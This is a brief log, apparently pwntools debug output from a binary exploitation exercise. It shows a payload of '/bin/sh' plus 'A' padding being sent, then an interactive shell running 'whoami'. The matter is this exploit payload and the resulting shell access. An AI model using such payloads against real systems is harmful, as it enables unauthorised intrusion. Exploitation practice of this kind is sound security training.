 [DEBUG] Sent 0x1 bytes:
79 * 0x1
[DEBUG] Sent 0x3b bytes:
00000000  2f 62 69 6e  2f 73 68 00  41 41 41 41  41 41 41 41  |/bin|/sh·|AAAA|AAAA|
00000010  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  |AAAA|AAAA|AAAA|AAAA|
*
00000030  41 41 41 41  41 41 41 41  41 41 41  |AAAA|AAAA|AAA|
0000003b
[*] Switching to interactive mode
$ whoami
[DEBUG] Sent 0x7 bytes:
b'whoami\n'
[DEBUG] Received 0x6 bytes:
b'shijy\n'
shijy
$